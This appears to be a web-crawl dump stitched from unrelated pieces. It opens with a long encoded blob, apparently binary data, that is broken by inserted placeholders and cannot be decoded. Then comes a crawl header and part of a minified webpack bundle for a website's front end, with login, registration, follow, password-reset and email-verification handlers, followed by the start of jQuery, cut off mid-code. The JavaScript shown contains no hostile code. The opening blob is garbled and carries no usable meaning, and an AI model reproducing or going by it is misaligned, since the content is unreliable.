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[base64]/9IshtvMJYgwCFXKNEpAQTQ0KovwsiCzXTV/SOMc/+rqtqdq6+mWl53s55XUHvsoUeC2/LhB2x+++0ngTIBorCQQG4vayBC5kIbh4TZPpjRSA5iBLjiE7GzUogsgTti44tHpABkK6ohiVCbuyjUvDbaiyO+UAkgVQJUOSSkBV4V2fpYRoZVcMIKF5SwH1s8kAKVMkBggAyY6PWBF37NVQBDHg9GGBIgm0Hymg81tvLKjrVcp50U7HmDDdv/ubP3qXFgSQDSeGGFDEJYkjRuvgmx26OFyIycCZ3C2kGv0XDDCivWMaQqc96NDVQE+NoAC7KehriHOWubT69+FbeD7CcOcYgg3g5CEAL1zVnOopyCyuAPg5RCAhapBTUgRBL/[base64]/ie2AX4KbbI6z6wWKB+4/cpXbksIf+p2N/8cKFkCWciB/rZBGCJoJBZJ3EZG4ktcUu6FLokcMHNCMjUMoA6A4FxTQOdMHrpRDgHowT965AMNYNMq/yCCFLhpAW8W/[base64]/UCUB2JzrXLnJTazYtYhEMKIU/uXX1rVOnel00lkSRoQHXKEP1QCFBwoglyvIABQfwAQONsaQ05CRjP8fO6NNLHcyh1guenJU2T8UytAAUOChkrCTnSZaUbioohCWsEQKOIqXR+2mN5GiQCIB8A9OKedTzoGp1rBxquykKjyv2qR6qka1AuaUPdKV1a1IKYy3XSc+cfOI3SQIg/3I4kD+yRstZ9mshBxEIQmxw1Zp8kuOYKgk7S0RWIc5IrD+A78pZEAdJHEGKWjgDDsa8D8CIIB/9KB0AjgDgxl8Og3Ila4SJsJVKNxNIuR1r+IU5+oABtiAwQ52Topiw3DwAQ/oswCY8AIxrISDL4pJjKQJ05jKFLLJ6MQmjOAJjAiastGaVg4MLfA/HlOQGLB2ohTd3vLCJ4dqCMIL9tD/AEglZRshUIADhfgHSulnNRhkbTrWQS7Y6tcqmnaABtHN6a26Jsq0lQc9p/RVfRpYHwbZchIHQZZ/JsHdYyWLlhJgxnwRZAVtYYhC8k10oRXkVXF9VYXiAqYaAiCFLZxBAAIYMDXPUBAHn86a2IwwhCWMTQpTuML/wIpWhNRNC3DYiB4GcYjTmTCwFPZjpCHUoPQAWQhI48WDGSNqfNsxP7mhBGjK8UBNJonQKkChKlvoQ3ZUkAAIGclmiJnMug0oOcx2CzIoHzOiAFLeJI0CC0DCb2ng5ZX6AgbR0Fp17MMqNAcQPJ4Sxr6fuyqzvWdqCzwPducTNxRk6R9eKMgV/1BQrIKgwArk3eB4FrKsRiPIhL2ML6Mx7uiGRDpcIkehDyyQgB1tesGaNrBUGnyGBPTodHKdealNPdctaMCuFWY1q8FpxCUS6ZwhbqdZiGADmYUMLoPxgDReAIoCkDGMqQnUsW0cg5GlkdkDZYAkCCqCOEqb2tQuiJCt/Q8ks7bbFDVUITjaBWYwSjdKy00h3J1S4drPPlnjh3HH3DU0b9I7+65aTj3lKaop8KZsyymtsrvdXl0hDYc4BJYm74UsOXy8E2dI3zzOoW153lvEZKFYQ45CIghAmig3cKYRzGCp+IDBsfcR7UtN6glfBZvd3PleNSxrI34YsOdU0mbNZP8GBdxgUAX4gO9e/[base64]/APO2VWG6ZU4eVOHkRPQhRiumcXtdFvIiAADlMCXfIAMCNugoAYSDAq7YRaZmAFioMhkeJbzKIZNLA1PhB0cRYSQEZkZlp+dCMBm2IAIpI8WkUEhpVb70N3/b6VUmkHHdcSb1kQD19jH/[base64]/D1K/ZnAPwQX/oHZvPXhmLHK2PCbIAogCRQi4t0KAbSBwHmK25zHeTQQfZAANfxUJObXe1RiRjJLBfpZQ2jg/yea4kSAREGMBEOUZEjSRCoyRCsQ01ehIOCs4CzSooEtGMzpIszR4C5CGC/[base64]/aXDDuYA92UzgZY6wRyf9SEokncEUzbsGZ3EACEAIR3MlplMkglEDuSOEU2gChgEwMeKNYlqW6mCVOOM/SiJYssiXZpeO1xeWB/cNcxsAa2kAMWAIHPIEXpEH55IYk4GOnKAerwBSYEehxfcfXjA3VDOBzeQp33EooEKBBksB1LWAj/pQkBpx6wMcqFYQFoQBoTkJHaqAmtqZEyFcv2QJDzEKJimAKsmIJusIjjIiM/sMr/sMjpOBM0KJM4ibr5eJN9qbM8eSoBSeQ6GDO9SBRGuPPIeMyuk7s4MHCWIAGWMAF+AEAIN22WYYN6AEOSCG7dQaZmIlkcKFkkCkXXk66dJZ5MoR6yqJDuGU6kh//[base64]/68QQCQSwKa2h4aukqcihEd8aIiSQLWMqKmeqkSk6D+UYracpgvBYq6CSyvQaEHg6kPsbK3WaK3KKBN8AQsAwRdMhL4O2G3i5gt6WlzdoI/0Is39oqkRZ+/F2u/[base64]/SNgQTFMQX7OxDAME/gME/UEHSptym9aq+/[base64]/1+qin3ST3Su0X3yBdpRr4Euc3/eCScu1fcQVzFslZ0E5hSav/IFxAOggA/R6dnYxMdoKM/[base64]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[base64]/CXLddYvMS6665OIWL7nm3SvKffntdybG/plSsSoDdqXLKZNwKpRioBzzn8gO28MKMiByaE02Q2uzzdLiVMigjuu8E7aH9JRNott0C7Q3QYkDzrjhlEsOueZohg676P+io3TSfy4V5J/pfp5uhU3nQ08+UE1J2pSZRjW1vkIGCsAUgf7RbyHPEiCik4ko6sLrjDzMSaSZOvDlGJJSguEYloQp9sILk032H2Wd8nAnEE0A6icSeuWbBBOU+ieUmVyEitxvqwr3qUmkEvIrr7wqa0gmk2Sy3rXEKqWWuDZ/ixrNqfFX9NGbFJgvg7kM+J9H+AXin8sw+8WKzUZ2AjSM3dwYNdPo/LhOV2caOc9OZJvt5C24pkj5QAUd7jc8lDsuOU+QS8cTRm1uVHuds/OZO5+7I4SI9BQI1ZQY0I9h6VFLpY8+VaNG6CCFHJKIazJszWhZXhsE9kEYfLGSlrj/DSbLCptNbLKTEIWoDQQYyrRIMAEUgMhaOSHBi3SUOBodKSpcgZxV3pKVs6xLLH5hF1/oMq+ZaG6FoavL5wJDOhnO0C8Cm9KUrOSYLfXLMk3awxC6kCYAJGCIFtNYxkSjMY/BiU4ds5PIRkY8k9lPIr1ZHstYZqiYMWeLNXvO9nLGvUl5LzyCsEJ56gOqGJiBjWyMAdNK5bSB4Ec/VaPfQ7gmnOhcIVcyGVtPZnIUtKktgG1rGwGRhcC6PUUneGugA/3mK5oAbicoytY/LigVEsQIcTwKoVMYN5WyZCWEOkKSWtQlJKfMpS1mocZcwBK6VYJFc6WAIQ1x6S/GEGwm/6hTjMFWF6VlkOkLrovdmdLQCeFdjE1JVOLGWNM7ObFmJmcI3ms0UL+sGc9PebQiFn0Ds+IQajnQuwhzFpU9nIlxjDzzjvjc4x5TmGGNbUQfQqbGKfmkKmqmmN+rGlJF/OEsVzTYlUia0iBkmC0l1DiKMJCxK0QmSwnKUtYBE6jAoBCgREEZik4mEIoVEe5FjWvct5xyyq9wJSuQI4vjSCgWdl3uclDRS77QkhW95EUvobPlT336OZ+y46ez+Bw7/jELoiK1FOxQaimeilSlKhUWSs0lYXAoMIPhsJeO6SUIYNekMlGmSb9AptaGWETP3K6Zb0Kiaeyomt21xjUj0/[base64]/zSCAybrxfKawrAiiRsd/yEEhnsmN1zDAxwoB8h8r6dVCz/ZQSRqUyTCJbUVha1spL5An0SqRMAAnQZmg6IKFCwu4NEg5tXwZLJLD3FrMYqRzmeUf8RpLm6OSQr2kqy4wmnObz2LLNt9yldmF6lGx69S9EHUwU3UKfGfy3sHAF6nxbTSjW/HeSLOjFZSWL5QApt+tXmlKqHuEK1hH4MOw4DKi/scyCvOLbPwjiFojojJt0JnONJjWb3XKNH3HMVdZU3gBwrBeN9zX5oWzUPgL8czI0CjmNMoT29MZzzDgzkv9wwqCcIL6BNBGM0w222Y43z/iaJ/4GcSfBwnoFpLt/wUNhZYjHenJR1hSyJWAoW27kuhG5vDkis72tlI+FoiE8RNfZRlEFLRkJi+4o2+htEdf6cpzgbTmH4VLle1C11NeKcsYcreWeMGzW/JMjfDaos/kbepeTH7owcxE0Cxf+T/gO5hLY/Uf8uVqpPnVCv1uSees0/TqeJ6EL2HmC0MfeuxWbYVkAkCZCrbYrGvtzLYuUcIfm/ATLZwnrXGzihv2jbDDSRxCjRN6XFRUzRyFszCus3uMDZoNzidZGdtTfUlz2qrwg5o3CsAJtykQ2FwrkgUVmUG9+gcySNvkCmlI3/vWUG1tyyKfEGCjICGAB0K6ohD1JZPEpcrChzQWIf/JyC4v/XK7ULkufLULX3Ep0p3znNJX5ivOGv/pT1FYCpIHRvfcgmpSnXro3xu65jFneSkcXfz3Kt/SjZZvG2b+pPxiqUtU4upMpp9f/jKhTIg5OuuaRIw9rMALZHiCBgCAflg7pCFQr3WDZ2KnaPbu6qKpa2zuys296obDWHyZ2Muu7EaMixol2YCM7ZxtsaZNEPwAALBN27itjWYi3AqCjqwuaywAVzyEtQ5qQeDt8A5P8SpkDmggtgqg8aTMbnSCAB4p4GjiCRCBkkKEy/YGKhqnuDbIBnVEuVDvR6AiSJKk9fDFBz/pKUCn4z6nc+rCCGFIvIBqz8grqQSDvZr/qs3WC/jQi9GQD9EK4/oqDRagL0qur74KhueyBJiwhDFAINQM4wuYAPz+YQ3LKhtW4B8OYQsgohOUSa1mjcHebzReBU52Z5p0DXj+of1eI6+4zk/4amV+Q5zKrjjKjgyox5yYo9nQSXsQMDukzXuiQxA0QH3oiY0ma8ayDSHkwFQy6yB4TA52jO9uowB0pSNoMSRIq8jI5pDu7SXmwEMqqgBUQQlOMLZq6/HspuAmb7c64Ak64QlQoANWhARQoCiosSiIa5YYDvVySivKBS2eK10sbqbiIklej/bW5ZVeqM6S0JbScc9eyClsQbxMjqiaKgqjygqfKr2sUNGSDzBw/yj6+EIxAPIwHoOrHoN1vGr67uu+QA2sjo4wQCBhnEIiJUPV6jCIiCci9NAhYk3WzgA02OoPrUl3+iOaBIDH5IpjKgxAomiK7Gf/kIc3OmxQiO04BAvZkK1RgEwTE9ALsEPFou1niMDbYizGSrEU6QkhVLGfyC3+EkAPLqonOMIjekIkSstXEAluYOsXUVBDUtCRSEQYUqAZn+AJTEAYopHLqjHhEm5yhGsmEq7NvmzNSIlbgDAsLs5z2IyFrIu6Mg50Po5bdi8wds+79kIwhE/[base64]/qtWZ6FyigPKK6ALMvyEH4iP9dSRi5oWzbp9HYkLV7qXEhJ4sSRu9pCKkKnXuwCHevlLg5zL17oCVsIu2yPHXbPqAYDqh7TCp3C0GbBqhINqZ5kMhkDDCezSYBp+nqO5/hihwBmIllnDWnUL5LgIB8jYVwhYWJhR3uUInf0H04zNbeA6ThjIwFgrRZiNEDyD9nKTXSNTrz/[base64]/[base64]/aQRcRKllG2cvIEeWdoRdmisvl2SnWHWFlpBbVmlVnVCoSuEJfwpDa1XQ1otDs1DRXg4zfrXSoFYggzVYF8O+YhSrLpNFSzMhdyiYCIM0o5VZq7WXvDZIkyAWHqFHAwIAOyANCiANCiANCiANCg==

--- FILE ---
content_type: text/javascript
request_url: https://well-done168-2.online/template/751/MDassets/js/app.js
body_size: 89516
content:
! function(e) {
	var t = {};

	function n(r) {
		if (t[r]) return t[r].exports;
		var i = t[r] = {
			i: r,
			l: !1,
			exports: {}
		};
		return e[r].call(i.exports, i, i.exports, n), i.l = !0, i.exports
	}
	n.m = e, n.c = t, n.d = function(e, t, r) {
		n.o(e, t) || Object.defineProperty(e, t, {
			configurable: !1,
			enumerable: !0,
			get: r
		})
	}, n.n = function(e) {
		var t = e && e.__esModule ? function() {
			return e.default
		} : function() {
			return e
		};
		return n.d(t, "a", t), t
	}, n.o = function(e, t) {
		return Object.prototype.hasOwnProperty.call(e, t)
	}, n.p = "", n(n.s = 0)
}({
	0: function(e, t, n) {
		n("sV/x"), n("xZZD"), n("J70z"), n("kQ7J"), e.exports = n("m8Hr")
	},
	"3IRH": function(e, t) {
		e.exports = function(e) {
			return e.webpackPolyfill || (e.deprecate = function() {}, e.paths = [], e.children || (e.children = []), Object.defineProperty(
				e, "loaded", {
					enumerable: !0,
					get: function() {
						return e.l
					}
				}), Object.defineProperty(e, "id", {
				enumerable: !0,
				get: function() {
					return e.i
				}
			}), e.webpackPolyfill = 1), e
		}
	},
	"4+2r": function(e, t, n) {
		"use strict";
		Object.defineProperty(t, "__esModule", {
			value: !0
		});
		var r = n("9Pzn"),
			i = n("ZUNL");

		function o(e) {
			e.closest(".form").submit()
		}

		function a(e) {
			return !e.is("[needAuth]") || (r.default.showModal("login-modal"), !1)
		}
		$(document).ready(function() {
			var e;
			$(document).on("click", function() {
				var e = $(".Mobile-Header .Menu");
				if (e.hasClass("Show")) {
					var t = $(".Mobile-Header .Menu-Btn .fas");
					e.removeClass("Show"), t.removeClass("fa-outdent").addClass("fa-align-justify")
				}
			}).on("click", ".Mobile-Header .Menu", function(e) {
				e.stopPropagation()
			}).on("click", "[click]", function(e) {
				var t = $(e.currentTarget),
					n = t.attr("click");
				i.clickCallback[n] && i.clickCallback[n](t)
			}).on("click", ".register-btn", function() {
				r.default.showModal("register-modal")
			}).on("click touchstart", ".mobile-adv-close", function(e) {
				e.preventDefault(), e.stopPropagation(), r.default.closeMobileAdv($(e.currentTarget))
			}).on("click", "#avatarModal .avatarChoose", function(e) {
				! function(e) {
					var t = $(e.currentTarget),
						n = t.attr("data-avatar"),
						r = t.attr("src");
					$(".myProfile input[name=avatar]").val(n), $(".myProfile .img img").attr("src", r), $("#avatarModal").modal(
						"hide")
				}(e)
			}).on("click", ".btn[btnType=follow]", function(e) {
				var t, n;
				t = $(e.currentTarget), n = t.attr("dataUserId"), $.ajax({
					type: "GET",
					url: "/apiFollow/" + n,
					dataType: "json",
					success: function(e) {
						t.addClass("d-none"), t.siblings("[btnType=unfollow]").removeClass("d-none")
					}
				})
			}).on("click", ".btn[btnType=unfollow]", function(e) {
				var t, n;
				t = $(e.currentTarget), n = t.attr("dataUserId"), $.ajax({
					type: "GET",
					url: "/apiUnfollow/" + n,
					dataType: "json",
					success: function(e) {
						t.addClass("d-none"), t.siblings("[btnType=follow]").removeClass("d-none")
					}
				})
			}).on("click", ".search-form .input-group-append", function(e) {
				o($(e.currentTarget))
			}).on("click", ".Mobile-Header .SearchForm .input-group-append", function(e) {
				e.stopPropagation(), o($(e.currentTarget))
			}).on("click", "a", function(e) {
				return a($(e.currentTarget))
			}).on("click", ".showPlanBtn", function(e) {
				var t = $(e.currentTarget);
				if (a(t)) {
					var n = t.attr("data-link");
					$("#payModal .buyBtn").attr("href", n), r.default.showModal("payModal")
				}
			}).on("click", ".forgetForm .forgetFormBtn", function(e) {
				var t, n;
				t = $(e.currentTarget).closest(".forgetForm"), n = t.find(".forgetFormBtn"), r.default.resetFormError(t), n.addClass(
					"disabled"), $.ajax({
					type: "POST",
					url: "/apiForget/sendMail",
					dataType: "json",
					data: t.serialize(),
					success: function(e) {
						n.removeClass("disabled"), $("#forgetConfirmModal .notice").text(e), r.default.showModal(
							"forgetConfirmModal")
					},
					error: function(e) {
						n.removeClass("disabled"), r.default.formFailed(e, t)
					}
				})
			}).on("click", ".updateEmailBtn", function(e) {
				$.ajax({
					type: "GET",
					url: "/apiSendUpdateEmail",
					dataType: "json",
					success: function(e) {
						r.default.showModal("updateEmailModal")
					},
					error: function(e) {}
				})
			}).on("click", ".verifyEmailBtn", function(e) {
				$.ajax({
					type: "GET",
					url: "/apiSendVerifyEmail",
					dataType: "json",
					success: function(e) {
						r.default.showModal("verifyEmailModal")
					},
					error: function(e) {}
				})
			}), $(".search-form input").on("keypress", function(e) {
				if (13 == e.which) {
					e.preventDefault();
					var t = $(e.currentTarget).closest(".search-form").find(".input-group-append");
					console.log("$elem", t), o(t)
				}
			}), (e = $("#registerForm")).find(".submitBtn").on("click", function(t) {
				var n = e.serialize();
				$.ajax({
					type: "POST",
					url: "/apiRegister",
					data: n,
					dataType: "json",
					success: function(e) {
						window.location.reload()
					},
					error: function(t) {
						console.log("failed", t), t.status === HTTP_UNPROCESSABLE_ENTITY && t.responseJSON.captcha_src && (e.find(
							".captchaFormGroup .captchaSrc").html('<img class="w-100" src="' + t.responseJSON.captcha_src.errors[
							0].message + '">'), e.find(".captchaFormGroup").css("display", "flex")), r.default.formFailed(t, e)
					}
				})
			}), Object(i.initEvents)(), setTimeout(function() {
				$("#alert-messages .alert").fadeOut()
			}, 3e3)
		})
	},
	"7t+N": function(e, t, n) {
		var r;
		! function(t, n) {
			"use strict";
			"object" == typeof e && "object" == typeof e.exports ? e.exports = t.document ? n(t, !0) : function(e) {
				if (!e.document) throw new Error("jQuery requires a window with a document");
				return n(e)
			} : n(t)
		}("undefined" != typeof window ? window : this, function(n, i) {
			"use strict";
			var o = [],
				a = n.document,
				s = Object.getPrototypeOf,
				u = o.slice,
				l = o.concat,
				c = o.push,
				f = o.indexOf,
				h = {},
				d = h.toString,
				p = h.hasOwnProperty,
				g = p.toString,
				v = g.call(Object),
				m = {},
				y = function(e) {
					return "function" == typeof e && "number" != typeof e.nodeType
				},
				_ = function(e) {
					return null != e && e === e.window
				},
				b = {
					type: !0,
					src: !0,
					noModule: !0
				};

			function w(e, t, n) {
				var r, i = (t = t || a).createElement("script");
				if (i.text = e, n)
					for (r in b) n[r] && (i[r] = n[r]);
				t.head.appendChild(i).parentNode.removeChild(i)
			}

			function E(e) {
				return null == e ? e + "" : "object" == typeof e || "function" == typeof e ? h[d.call(e)] || "object" : typeof e
			}
			var T = function(e, t) {
					return new T.fn.init(e, t)
				},
				x = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g;

			function C(e) {
				var t = !!e && "length" in e && e.length,
					n = E(e);
				return !y(e) && !_(e) && ("array" === n || 0 === t || "number" == typeof t && t > 0 && t - 1 in e)
			}
			T.fn = T.prototype = {
				jquery: "3.3.1",
				constructor: T,
				length: 0,
				toArray: function() {
					return u.call(this)
				},
				get: function(e) {
					return null == e ? u.call(this) : e < 0 ? this[e + this.length] : this[e]
				},
				pushStack: function(e) {
					var t = T.merge(this.constructor(), e);
					return t.prevObject = this, t
				},
				each: function(e) {
					return T.each(this, e)
				},
				map: function(e) {
					return this.pushStack(T.map(this, function(t, n) {
						return e.call(t, n, t)
					}))
				},
				slice: function() {
					return this.pushStack(u.apply(this, arguments))
				},
				first: function() {
					return this.eq(0)
				},
				last: function() {
					return this.eq(-1)
				},
				eq: function(e) {
					var t = this.length,
						n = +e + (e < 0 ? t : 0);
					return this.pushStack(n >= 0 && n < t ? [this[n]] : [])
				},
				end: function() {
					return this.prevObject || this.constructor()
				},
				push: c,
				sort: o.sort,
				splice: o.splice
			}, T.extend = T.fn.extend = function() {
				var e, t, n, r, i, o, a = arguments[0] || {},
					s = 1,
					u = arguments.length,
					l = !1;
				for ("boolean" == typeof a && (l = a, a = arguments[s] || {}, s++), "object" == typeof a || y(a) || (a = {}), s ===
					u && (a = this, s--); s < u; s++)
					if (null != (e = arguments[s]))
						for (t in e) n = a[t], a !== (r = e[t]) && (l && r && (T.isPlainObject(r) || (i = Array.isArray(r))) ? (i ? (
							i = !1, o = n && Array.isArray(n) ? n : []) : o = n && T.isPlainObject(n) ? n : {}, a[t] = T.extend(l, o,
							r)) : void 0 !== r && (a[t] = r));
				return a
			}, T.extend({
				expando: "jQuery" + ("3.3.1" + Math.random()).replace(/\D/g, ""),
				isReady: !0,
				error: function(e) {
					throw new Error(e)
				},
				noop: function() {},
				isPlainObject: function(e) {
					var t, n;
					return !(!e || "[object Object]" !== d.call(e)) && (!(t = s(e)) || "function" == typeof(n = p.call(t,
						"constructor") && t.constructor) && g.call(n) === v)
				},
				isEmptyObject: function(e) {
					var t;
					for (t in e) return !1;
					return !0
				},
				globalEval: function(e) {
					w(e)
				},
				each: function(e, t) {
					var n, r = 0;
					if (C(e))
						for (n = e.length; r < n && !1 !== t.call(e[r], r, e[r]); r++);
					else
						for (r in e)
							if (!1 === t.call(e[r], r, e[r])) break;
					return e
				},
				trim: function(e) {
					return null == e ? "" : (e + "").replace(x, "")
				},
				makeArray: function(e, t) {
					var n = t || [];
					return null != e && (C(Object(e)) ? T.merge(n, "string" == typeof e ? [e] : e) : c.call(n, e)), n
				},
				inArray: function(e, t, n) {
					return null == t ? -1 : f.call(t, e, n)
				},
				merge: function(e, t) {
					for (var n = +t.length, r = 0, i = e.length; r < n; r++) e[i++] = t[r];
					return e.length = i, e
				},
				grep: function(e, t, n) {
					for (var r = [], i = 0, o = e.length, a = !n; i < o; i++) !t(e[i], i) !== a && r.push(e[i]);
					return r
				},
				map: function(e, t, n) {
					var r, i, o = 0,
						a = [];
					if (C(e))
						for (r = e.length; o < r; o++) null != (i = t(e[o], o, n)) && a.push(i);
					else
						for (o in e) null != (i = t(e[o], o, n)) && a.push(i);
					return l.apply([], a)
				},
				guid: 1,
				support: m
			}), "function" == typeof Symbol && (T.fn[Symbol.iterator] = o[Symbol.iterator]), T.each(
				"Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),
				function(e, t) {
					h["[object " + t + "]"] = t.toLowerCase()
				});
			var S = function(e) {
				var t, n, r, i, o, a, s, u, l, c, f, h, d, p, g, v, m, y, _, b = "sizzle" + 1 * new Date,
					w = e.document,
